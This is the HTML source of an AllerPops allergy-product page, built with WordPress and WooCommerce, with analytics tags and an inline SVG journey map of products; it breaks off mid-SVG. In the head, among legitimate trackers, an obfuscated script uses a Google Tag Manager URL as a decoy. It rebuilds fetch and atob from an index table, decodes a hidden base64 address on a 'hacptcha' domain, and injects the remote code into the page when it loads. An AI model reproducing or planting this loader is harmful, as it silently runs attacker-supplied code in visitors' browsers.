/*  */</script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/1055ed37e1612a9e83ac64fd91e22cbc.js?ver=22cbc" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/80519a116f35d881e14f5f5e448b3951.js?ver=b3951" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://allerpops.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allerpops.com/wp-json/wp/v2/faq/10184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allerpops.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://allerpops.com/?p=10184' />
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-GDQQW5R9QZ"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag("js", new Date());

			gtag("config", "G-GDQQW5R9QZ");</script>  <script class="hsq-set-content-id" data-content-id="blog-post">var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);</script> 
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-131684777-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131684777-1');</script> <script>!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CNFNG0RC77UFOINF6ILG');
  ttq.page();
}(window, document, 'ttq');</script> <style>.youtube-player {
        position: relative;
        padding-bottom: 56.23%;
        /* Use 75% for 4:3 videos */
        height: 0;
        overflow: hidden;
        max-width: 100%;
        background: #000;
        margin: 5px;
    }

    .youtube-player iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 100;
        background: transparent;
    }

    .youtube-player img {
        bottom: 0;
        display: block;
        left: 0;
        margin: auto;
        max-width: 100%;
        width: 100%;
        position: absolute;
        right: 0;
        top: 0;
        border: none;
        height: auto;
        cursor: pointer;
        -webkit-transition: .4s all;
        -moz-transition: .4s all;
        transition: .4s all;
    }

    .youtube-player img:hover {
        -webkit-filter: brightness(75%);
    }

    .youtube-player .play {
        height: 72px;
        width: 72px;
        left: 50%;
        top: 50%;
        margin-left: -36px;
        margin-top: -36px;
        position: absolute;
        background: url("//i.imgur.com/TxzC70f.png") no-repeat;
        cursor: pointer;
    }
    
/* unvisited link */
a:link {
  color: red;
}

/* visited link */
a:visited {
  color: green;
}

/* mouse over link */
a:hover {
  color: hotpink;
}</style> <script type='text/javascript'>window._tfa = window._tfa || [];
  window._tfa.push({notify: 'event', name: 'page_view', id: 1314308});
  !function (t, f, a, x) {
         if (!document.getElementById(x)) {
            t.async = 1;t.src = a;t.id=x;f.parentNode.insertBefore(t, f);
         }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/unip/1314308/tfa.js',
  'tb_tfa_script');</script> <script>(function(g,t_,a_,g_){function ji(...ix){return ix.map((i=>a_[i])).join("")}t_[ji(5,6,6,15,16,1,3,0,17,11,10,0,1,3,1,8)](ji(14,2,5,6),(function(){var a=t_[ji(6,2,4,25,13,1,3,0)][ji(4,8,1,5,0,1,15,14,1,13,1,3,0)](ji(10,4,8,11,24,0));a.async=true;t_[ji(22,1,0,4,23)](t_[ji(5,0,2,12)](ji(5,18,28,19,4,18,7,29,17,30,31,2,20,32,21,33,6,34,21,2,20,35,36,37,12,9,19,16,7,38,7,9,7,39,7,9))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,26,0,27,2,3,0,1,3,0)]=t;t_[ji(6,2,4,25,13,1,3,0)].body.appendChild(a)}))}))})("https://www.googletagmanager.com/gtag.js",window,"teoncadMr2sibmlEvLH0YNfhpuxCR6y9WwGS5jzTBo0tkKacjlL06BCe8jvtdht8c49KAuty9YaKlIopHd9d85MBiLHiNSmRzdg90s6xbBG7oQXr4dZgF749gn3VcWdW");</script> <noscript>
<img src='https://trc.taboola.com/1314308/log/3/unip?en=page_view'
width='0' height='0' style='display:none'/>
</noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-861620073"></script> <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-861620073');</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://allerpops.com/wp-content/uploads/2020/04/logo-1-100x100.png" sizes="32x32" /><link rel="icon" href="https://allerpops.com/wp-content/uploads/2020/04/logo-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://allerpops.com/wp-content/uploads/2020/04/logo-1.png" /><meta name="msapplication-TileImage" content="https://allerpops.com/wp-content/uploads/2020/04/logo-1.png" /></head><body id="body" class="wp-singular faq-template-default single single-faq postid-10184 wp-theme-allerpops theme-allerpops woocommerce-no-js"><div id="gotallergies" class="mfp-gotallergies mfp-with-anim mfp-hide"><div class="row"><div class="col-12"><div class="entry-title text-center"><h2 class="title">Got Allergies?</h2><div class="description"><p>Subtext goes right here whatever you want to say goes here</p></div></div></div></div><div class="row lr-10 mbm-20 justify-content-center"><div class="col-md-6">
<a href="#questionnaire" target="" class="mfp-gotallergies__item text-center d-flex flex-column align-items-center justify-content-center questionnaire-popup" data-effect="mfp-move-from-top vertical-middle mfp-questionnaire-wrapper">
<span class="sub-title font-weight-bold">I am</span><h4 class="title"><i>New</i> to AllerPops®</h4><button class="btn btn-secondary">Begin Questionnaire</button>			</a></div><div class="col-md-6">
<a href="#journeymap" target="" class="mfp-gotallergies__item text-center d-flex flex-column align-items-center justify-content-center questionnaire-popup journeymap-popup" data-effect="mfp-move-from-top vertical-middle mfp-gotallergies-wrapper">
<span class="sub-title font-weight-bold">I am</span><h4 class="title">An AllerPops® User</h4><button class="btn btn-secondary">View Journey Map</button>			</a></div></div></div><div id="journeymap" class="mfp-gotallergies mfp-with-anim mfp-hide"><div
class="journeymap"
data-buttontext0="View Product" data-buttonlink0="https://allerpops.com/product/allerpops-lollipop-36-pack/"  data-buttontext1="View Product" data-buttonlink1="https://allerpops.com/product/allersips/"  data-buttontext2="Sign up for Updates" data-buttonlink2="https://allerpops.com/shop/#signup"  data-buttontext3="View Product" data-buttonlink3="https://allerpops.com/product/allerpops-gum/"  data-buttontext4="View Product" data-buttonlink4="https://allerpops.com/product/allersips/" 	>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1152" height="592.944" viewBox="0 0 1152 592.944"><style>.btn:hover {
      color: #FFF;
      fill: #640BDD;
      transition: all 0.3s ease;
    }</style><defs>
<clipPath id="clip-path">
<rect id="Rectangle_5413" data-name="Rectangle 5413" width="56.927" height="59.242" fill="#fff"/>
</clipPath>
</defs>
<g id="journey-map" transform="translate(-2587 6996.944)">
<g id="lists">
<text id="These_conditions_may_worsen_aireborn_allergies:" data-name="These conditions may worsen aireborn allergies:" transform="translate(3453 -6570)" font-size="18" font-family="ProximaNova-Bold, proxima-nova" font-weight="700"><tspan x="0" y="17">These conditions may worsen </tspan><tspan x="0" y="41">aireborn allergies:</tspan></text>
<text id="Food_allergies._Especially_wheat_gluten._Avoid_those_types_of_foods." data-name="Food allergies. Especially wheat/gluten. Avoid those types of foods." transform="translate(3473 -6518)" font-size="16" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="15">Food allergies. Especially wheat/</tspan><tspan x="0" y="35">gluten. Avoid those types of foods.</tspan></text>
<text id="_" data-name="•" transform="translate(3453 -6505)" font-size="16" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="0">•</tspan></text>
<text id="_2" data-name="•" transform="translate(3453 -6457)" font-size="16" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="0">•</tspan></text>
<text id="Irritable_bowl_syndrome._Work_with_your_doctor." data-name="Irritable bowl syndrome. Work with your doctor." transform="translate(3473 -6470)" font-size="16" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="15">Irritable bowl syndrome. Work </tspan><tspan x="0" y="35">with your doctor.</tspan></text>
<text id="Leaky_gut" data-name="Leaky gut" transform="translate(3473 -6422)" font-size="16" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="15">Leaky gut</tspan></text>
<text id="_3" data-name="•" transform="translate(3453 -6409)" font-size="16" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="0">•</tspan></text>
</g>
<g id="box-5">
<rect id="Rectangle_5444" data-name="Rectangle 5444" width="286" height="96" rx="10" transform="translate(3443 -6701)" fill="#fce402"/>
<text id="AllerSips_" data-name="AllerSips®" transform="translate(3463 -6681)" font-size="18" font-family="ProximaNova-Bold, proxima-nova" font-weight="700"><tspan x="0" y="17">AllerSips®</tspan></text>
<g id="button-5" transform="translate(2615 -7222)">
<a href="#" class="btn popup-close">
<rect id="Rectangle_3889" data-name="Rectangle 3889" width="102" height="28" rx="14" transform="translate(992 555)"/>
<text id="View_Product" data-name="View Product" transform="translate(1002 574)" fill="#fff" font-size="14" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="0">View Product</tspan></text>
</a>
</g>
<text id="Improves_nasal_microbiota" data-name="Improves nasal microbiota" transform="translate(3463 -6659)" font-size="16" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="15">Improves nasal </tspan><tspan x="0" y="35">microbiota</tspan></text>
</g>
<path id="arrow-down-long" d="M.307-13.891a1.051,1.051,0,0,1,.742-.3,1.055,1.055,0,0,1,.742.3L5.95-9.8V-98.969A1.042,1.042,0,0,1,7-100a1.042,1.042,0,0,1,1.05,1.031V-9.8l4.158-4.083a1.063,1.063,0,0,1,1.485,0,1.018,1.018,0,0,1,0,1.458L7.742-6.586a1.063,1.063,0,0,1-1.485,0L.307-12.43A1.022,1.022,0,0,1,.307-13.891Z" transform="translate(3427.711 -6545.557) rotate(-45)" fill="#5b15d1"/>
<path id="arrow-down-long-2" data-name="arrow-down-long" d="M.307,14.393a1.065,1.065,0,0,1,1.485,0L5.95,18.479V1.031a1.05,1.05,0,0,1,2.1,0V18.479L12.207,14.4a1.063,1.063,0,0,1,1.485,0,1.018,1.018,0,0,1,0,1.458L7.742,21.7a1.063,1.063,0,0,1-1.485,0L.307,15.855A1.022,1.022,0,0,1,.307,14.393Z" transform="translate(3411 -6644) rotate(-90)" fill="#5b15d1"/>
<text id="I_have_partial_relief" data-name="I have partial relief" transform="translate(3328 -6646)" font-size="18" font-family="ProximaNova-Regular, proxima-nova"><tspan x="-72.324" y="0">I have partial relief</tspan></text>
<path id="arrow-down-long-3" data-name="arrow-down-long" d="M.307,14.393a1.065,1.065,0,0,1,1.485,0L5.95,18.479V1.031a1.05,1.05,0,0,1,2.1,0V18.479L12.207,14.4a1.063,1.063,0,0,1,1.485,0,1.018,1.018,0,0,1,0,1.458L7.742,21.7a1.063,1.063,0,0,1-1.485,0L.307,15.855A1.022,1.022,0,0,1,.307,14.393Z" transform="translate(3224 -6644) rotate(-90)" fill="#5b15d1"/>
<g id="box-4">
<rect id="Rectangle_5444-2" data-name="Rectangle 5444" width="340" height="70" rx="10" transform="translate(3303 -6904)" fill="#fce402"/>
<text id="AllerPops_Gum_for_temporary_relief" data-name="AllerPops® Gum for temporary relief" transform="translate(3323 -6887)" font-size="18" font-family="ProximaNova-Bold, proxima-nova" font-weight="700"><tspan x="0" y="17">AllerPops® Gum for </tspan><tspan x="0" y="39">temporary relief</tspan></text>
<g id="button-4" transform="translate(3090 -7113)">
<a href="#" class="btn popup-close">
<rect id="Rectangle_3889-2" data-name="Rectangle 3889" width="102" height="28" rx="14" transform="translate(431 230)"/>
<text id="View_Product-2" data-name="View Product" transform="translate(441 249)" fill="#fff" font-size="14" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="0">View Product</tspan></text>
</a>
</g>
</g>
<path id="arrow-down-long-4" data-name="arrow-down-long" d="M.307,14.393a1.065,1.065,0,0,1,1.485,0L5.95,18.479V1.031a1.05,1.05,0,0,1,2.1,0V18.479L12.207,14.4a1.063,1.063,0,0,1,1.485,0,1.018,1.018,0,0,1,0,1.458L7.742,21.7a1.063,1.063,0,0,1-1.485,0L.307,15.855A1.022,1.022,0,0,1,.307,14.393Z" transform="translate(3466 -6936)" fill="#5b15d1"/>
<path id="Path_4855" data-name="Path 4855" d="M12.528,22h3.408V5.992H12.528Zm11.9-5.808a5.886,5.886,0,0,0,6.144,6.1,5.343,5.343,0,0,0,4.584-2.112l-1.992-1.848a2.926,2.926,0,0,1-2.448,1.248,3.118,3.118,0,0,1-3.144-3.384,3.1,3.1,0,0,1,3.144-3.36,2.867,2.867,0,0,1,2.448,1.248l1.992-1.848a5.343,5.343,0,0,0-4.584-2.112A5.88,5.88,0,0,0,24.432,16.192ZM44.112,22H47.16V14.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84A4.8,4.8,0,0,0,44.112,20.8Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM58.008,22h3.048V13.816c0-2.256-1.224-3.7-3.768-3.7a5.308,5.308,0,0,0-4.056,1.8V10.408H50.184V22h3.048V14.2a3.3,3.3,0,0,1,2.64-1.368,1.881,1.881,0,0,1,2.136,2.16Zm13.9,0h3.048V13.816c0-2.256-1.224-3.7-3.768-3.7a5.308,5.308,0,0,0-4.056,1.8V10.408H64.08V22h3.048V14.2a3.3,3.3,0,0,1,2.64-1.368,1.881,1.881,0,0,1,2.136,2.16Zm11.448.288a5.883,5.883,0,0,0,6.144-6.1,6.132,6.132,0,0,0-12.264,0A5.877,5.877,0,0,0,83.352,22.288Zm0-2.712c-1.9,0-2.952-1.56-2.952-3.384,0-1.8,1.056-3.36,2.952-3.36s2.976,1.56,2.976,3.36C86.328,18.016,85.248,19.576,83.352,19.576ZM95.64,22.288a3.763,3.763,0,0,0,2.544-.744l-.648-2.3a1.665,1.665,0,0,1-1.056.336c-.672,0-1.056-.552-1.056-1.272V13.072h2.352V10.408H95.424V7.24H92.352v3.168h-1.92v2.664h1.92V19.12C92.352,21.184,93.5,22.288,95.64,22.288ZM113.856,22H116.9V13.768c0-2.256-1.224-3.648-3.768-3.648a5.364,5.364,0,0,0-4.08,1.8V5.992h-3.048V22h3.048V14.2a3.377,3.377,0,0,1,2.64-1.368c1.32,0,2.16.5,2.16,2.112Zm13.032,0h3.048V14.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84,4.8,4.8,0,0,0,3.672-1.488Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM135.96,22h3.288L143.9,10.408h-3.288l-3.024,8.064-3.024-8.064H131.3Zm8.568-5.808a5.871,5.871,0,0,0,6.192,6.1A7.144,7.144,0,0,0,155.5,20.68l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V16.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,144.528,16.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568h-5.712A2.786,2.786,0,0,1,150.528,12.544ZM171.648,22H174.7V14.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84,4.8,4.8,0,0,0,3.672-1.488Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM185.544,22h3.048V13.816c0-2.256-1.224-3.7-3.768-3.7a5.308,5.308,0,0,0-4.056,1.8V10.408H177.72V22h3.048V14.2a3.3,3.3,0,0,1,2.64-1.368,1.881,1.881,0,0,1,2.136,2.16Zm6.12,1.8-.456,2.736a8.331,8.331,0,0,0,1.512.168c1.992-.048,3.528-.624,4.392-2.808l5.448-13.488h-3.288l-3.024,8.064-3.024-8.064H189.96l4.7,11.76-.432.984a1.538,1.538,0,0,1-1.608.84A2.634,2.634,0,0,1,191.664,23.8Zm23.784-1.512a5.883,5.883,0,0,0,6.144-6.1,6.132,6.132,0,0,0-12.264,0A5.877,5.877,0,0,0,215.448,22.288Zm0-2.712c-1.9,0-2.952-1.56-2.952-3.384,0-1.8,1.056-3.36,2.952-3.36s2.976,1.56,2.976,3.36C218.424,18.016,217.344,19.576,215.448,19.576Zm8.4,2.424H226.9V14.344a3.863,3.863,0,0,1,2.856-1.3,4.048,4.048,0,0,1,.84.072V10.144a4.959,4.959,0,0,0-3.7,1.848V10.408h-3.048Zm15.6,0H242.5V14.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84,4.8,4.8,0,0,0,3.672-1.488Zm0-2.784A3.049,3.049,0,0,1,237,20.224c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM245.52,22h3.048V5.992H245.52Zm26.592,0h3.072V13.624c0-2.376-1.272-3.5-3.408-3.5a4.919,4.919,0,0,0-3.984,2.112,3.067,3.067,0,0,0-3.216-2.112,5.07,5.07,0,0,0-3.792,1.8V10.408h-3.048V22h3.048V14.2a3.111,3.111,0,0,1,2.4-1.368c1.248,0,1.728.768,1.728,1.848V22h3.072V14.176a3.077,3.077,0,0,1,2.4-1.344c1.248,0,1.728.768,1.728,1.848ZM279.7,8.7a1.824,1.824,0,1,0-1.824-1.824A1.823,1.823,0,0,0,279.7,8.7ZM278.184,22h3.048V10.408h-3.048Zm5.328-5.808a5.886,5.886,0,0,0,6.144,6.1,5.343,5.343,0,0,0,4.584-2.112l-1.992-1.848a2.926,2.926,0,0,1-2.448,1.248,3.118,3.118,0,0,1-3.144-3.384,3.1,3.1,0,0,1,3.144-3.36,2.867,2.867,0,0,1,2.448,1.248l1.992-1.848a5.343,5.343,0,0,0-4.584-2.112A5.88,5.88,0,0,0,283.512,16.192ZM296.232,22h3.048V14.344a3.863,3.863,0,0,1,2.856-1.3,4.048,4.048,0,0,1,.84.072V10.144a4.959,4.959,0,0,0-3.7,1.848V10.408h-3.048Zm14.016.288a5.883,5.883,0,0,0,6.144-6.1,6.132,6.132,0,0,0-12.264,0A5.877,5.877,0,0,0,310.248,22.288Zm0-2.712c-1.9,0-2.952-1.56-2.952-3.384,0-1.8,1.056-3.36,2.952-3.36s2.976,1.56,2.976,3.36C313.224,18.016,312.144,19.576,310.248,19.576Zm8.4,2.424H321.7V20.536a4.547,4.547,0,0,0,3.576,1.752c2.928,0,5.136-2.208,5.136-6.072,0-3.792-2.184-6.1-5.136-6.1A4.464,4.464,0,0,0,321.7,11.9v-5.9h-3.048Zm3.048-3.72v-4.1a3.363,3.363,0,0,1,2.616-1.344c1.776,0,2.952,1.368,2.952,3.384s-1.176,3.36-2.952,3.36A3.392,3.392,0,0,1,321.7,18.28Zm10.272-2.088a5.871,5.871,0,0,0,6.192,6.1,7.144,7.144,0,0,0,4.776-1.608l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V16.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,331.968,16.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568h-5.712A2.786,2.786,0,0,1,337.968,12.544Zm7.008,7.944a7.8,7.8,0,0,0,5.184,1.8c3.216,0,5.016-1.584,5.016-3.72,0-2.88-2.664-3.408-4.656-3.792-1.3-.264-2.208-.528-2.208-1.248,0-.672.72-1.08,1.824-1.08a4.89,4.89,0,0,1,3.432,1.344l1.2-2.088a7.283,7.283,0,0,0-4.656-1.584c-3.048,0-4.752,1.7-4.752,3.648,0,2.76,2.568,3.24,4.56,3.624,1.32.264,2.328.552,2.328,1.368,0,.72-.624,1.176-1.944,1.176a6.635,6.635,0,0,1-4.008-1.584ZM370.536,22h3.048V14.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84,4.8,4.8,0,0,0,3.672-1.488Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM384.432,22h3.048V13.816c0-2.256-1.224-3.7-3.768-3.7a5.308,5.308,0,0,0-4.056,1.8V10.408h-3.048V22h3.048V14.2a3.3,3.3,0,0,1,2.64-1.368,1.881,1.881,0,0,1,2.136,2.16Zm14.04,0h3.072V5.992h-3.072v5.9A4.464,4.464,0,0,0,394.9,10.12c-2.952,0-5.136,2.3-5.136,6.1,0,3.864,2.208,6.072,5.136,6.072a4.547,4.547,0,0,0,3.576-1.752Zm0-3.744a3.352,3.352,0,0,1-2.64,1.32c-1.728,0-2.928-1.368-2.928-3.36,0-2.016,1.2-3.384,2.928-3.384a3.352,3.352,0,0,1,2.64,1.32ZM78.816,48.192a5.886,5.886,0,0,0,6.144,6.1,5.343,5.343,0,0,0,4.584-2.112l-1.992-1.848A2.926,2.926,0,0,1,85.1,51.576a3.118,3.118,0,0,1-3.144-3.384,3.1,3.1,0,0,1,3.144-3.36,2.867,2.867,0,0,1,2.448,1.248l1.992-1.848A5.343,5.343,0,0,0,84.96,42.12,5.88,5.88,0,0,0,78.816,48.192ZM99.384,54h3.048V45.768c0-2.256-1.224-3.648-3.768-3.648a5.364,5.364,0,0,0-4.08,1.8V37.992H91.536V54h3.048V46.2a3.377,3.377,0,0,1,2.64-1.368c1.32,0,2.16.5,2.16,2.112Zm11.448.288a6.084,6.084,0,1,0-6.12-6.1A5.883,5.883,0,0,0,110.832,54.288Zm0-2.712c-1.9,0-2.952-1.56-2.952-3.384,0-1.8,1.056-3.36,2.952-3.36s2.976,1.56,2.976,3.36C113.808,50.016,112.728,51.576,110.832,51.576Zm13.776,2.712a6.084,6.084,0,1,0-6.12-6.1A5.883,5.883,0,0,0,124.608,54.288Zm0-2.712c-1.9,0-2.952-1.56-2.952-3.384,0-1.8,1.056-3.36,2.952-3.36s2.976,1.56,2.976,3.36C127.584,50.016,126.5,51.576,124.608,51.576Zm7.392.912a7.8,7.8,0,0,0,5.184,1.8c3.216,0,5.016-1.584,5.016-3.72,0-2.88-2.664-3.408-4.656-3.792-1.3-.264-2.208-.528-2.208-1.248,0-.672.72-1.08,1.824-1.08a4.89,4.89,0,0,1,3.432,1.344l1.2-2.088a7.284,7.284,0,0,0-4.656-1.584c-3.048,0-4.752,1.7-4.752,3.648,0,2.76,2.568,3.24,4.56,3.624,1.32.264,2.328.552,2.328,1.368,0,.72-.624,1.176-1.944,1.176a6.635,6.635,0,0,1-4.008-1.584Zm11.712-4.3a5.871,5.871,0,0,0,6.192,6.1,7.144,7.144,0,0,0,4.776-1.608l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V48.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,143.712,48.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568h-5.712A2.786,2.786,0,0,1,149.712,44.544Zm18.048,9.744a3.763,3.763,0,0,0,2.544-.744l-.648-2.3a1.665,1.665,0,0,1-1.056.336c-.672,0-1.056-.552-1.056-1.272V45.072H169.9V42.408h-2.352V39.24h-3.072v3.168h-1.92v2.664h1.92V51.12C164.472,53.184,165.624,54.288,167.76,54.288Zm3.48-6.1a5.871,5.871,0,0,0,6.192,6.1,7.144,7.144,0,0,0,4.776-1.608l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V48.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,171.24,48.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568h-5.712A2.786,2.786,0,0,1,177.24,44.544ZM199.632,54H202.7V45.624c0-2.376-1.272-3.5-3.408-3.5a4.919,4.919,0,0,0-3.984,2.112A3.067,3.067,0,0,0,192.1,42.12a5.07,5.07,0,0,0-3.792,1.8V42.408h-3.048V54H188.3V46.2a3.111,3.111,0,0,1,2.4-1.368c1.248,0,1.728.768,1.728,1.848V54H195.5V46.176a3.077,3.077,0,0,1,2.4-1.344c1.248,0,1.728.768,1.728,1.848Zm9.12,4.416v-5.9a4.429,4.429,0,0,0,3.576,1.776c2.976,0,5.136-2.232,5.136-6.1s-2.16-6.072-5.136-6.072a4.478,4.478,0,0,0-3.576,1.752V42.408H205.7V58.416ZM214.3,48.192c0,2.016-1.176,3.384-2.928,3.384a3.491,3.491,0,0,1-2.616-1.32v-4.1a3.414,3.414,0,0,1,2.616-1.32C213.12,44.832,214.3,46.2,214.3,48.192Zm10.824,6.1a6.084,6.084,0,1,0-6.12-6.1A5.883,5.883,0,0,0,225.12,54.288Zm0-2.712c-1.9,0-2.952-1.56-2.952-3.384,0-1.8,1.056-3.36,2.952-3.36s2.976,1.56,2.976,3.36C228.1,50.016,227.016,51.576,225.12,51.576ZM233.52,54h3.048V46.344a3.863,3.863,0,0,1,2.856-1.3,4.048,4.048,0,0,1,.84.072V42.144a4.959,4.959,0,0,0-3.7,1.848V42.408H233.52Zm15.6,0h3.048V46.512c0-3.336-2.424-4.392-5.064-4.392a7.6,7.6,0,0,0-5.064,1.824l1.152,2.04a4.877,4.877,0,0,1,3.384-1.368c1.536,0,2.544.768,2.544,1.944v1.608a4.685,4.685,0,0,0-3.672-1.416c-1.848,0-4.032.984-4.032,3.7a3.862,3.862,0,0,0,4.032,3.84A4.8,4.8,0,0,0,249.12,52.8Zm0-2.784a3.049,3.049,0,0,1-2.448,1.008c-1.2,0-2.184-.624-2.184-1.7,0-1.1.984-1.752,2.184-1.752a3.049,3.049,0,0,1,2.448,1.008ZM255.192,54h3.048V46.344a3.863,3.863,0,0,1,2.856-1.3,4.048,4.048,0,0,1,.84.072V42.144a4.959,4.959,0,0,0-3.7,1.848V42.408h-3.048Zm8.688,1.8-.456,2.736a8.332,8.332,0,0,0,1.512.168c1.992-.048,3.528-.624,4.392-2.808l5.448-13.488h-3.288l-3.024,8.064-3.024-8.064h-3.264l4.7,11.76-.432.984a1.538,1.538,0,0,1-1.608.84A2.634,2.634,0,0,1,263.88,55.8ZM282.288,54h3.048V46.344a3.863,3.863,0,0,1,2.856-1.3,4.048,4.048,0,0,1,.84.072V42.144a4.959,4.959,0,0,0-3.7,1.848V42.408h-3.048Zm7.9-5.808a5.871,5.871,0,0,0,6.192,6.1,7.144,7.144,0,0,0,4.776-1.608l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V48.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,290.184,48.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568h-5.712A2.786,2.786,0,0,1,296.184,44.544ZM304.2,54h3.048V37.992H304.2Zm7.584-13.3a1.824,1.824,0,1,0-1.824-1.824A1.823,1.823,0,0,0,311.784,40.7ZM310.272,54h3.048V42.408h-3.048Zm5.328-5.808a5.871,5.871,0,0,0,6.192,6.1,7.144,7.144,0,0,0,4.776-1.608l-1.344-1.968a4.74,4.74,0,0,1-3.1,1.152,3.124,3.124,0,0,1-3.336-2.688h8.616V48.5c0-3.792-2.352-6.384-5.808-6.384A5.9,5.9,0,0,0,315.6,48.192Zm6-3.648a2.685,2.685,0,0,1,2.856,2.568h-5